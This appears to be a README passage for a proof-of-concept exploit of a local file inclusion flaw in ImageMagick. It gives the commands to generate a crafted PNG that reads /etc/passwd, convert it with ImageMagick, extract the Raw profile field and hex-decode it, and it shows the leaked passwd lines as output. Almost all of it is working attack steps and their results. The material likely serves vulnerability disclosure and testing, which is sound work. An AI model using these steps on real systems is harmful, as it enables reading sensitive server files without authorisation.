 • Make sure you have ImageMagick, and required Python packages installed.
(~)>>> python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png
• Convert the generated PNG file:
(~)>>> convert exploit.png result.png
• Read contents of converted PNG file:
(~)>>> indentify -verbose result.png
• Decode the data returned in Raw profile type field, you will observe the contents of /etc/passwd:
(~)>>> python3 -c 'print(bytes.fromhex("726f6f743a783a726f6f743---REDACTED--").decode("utf-8"))'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin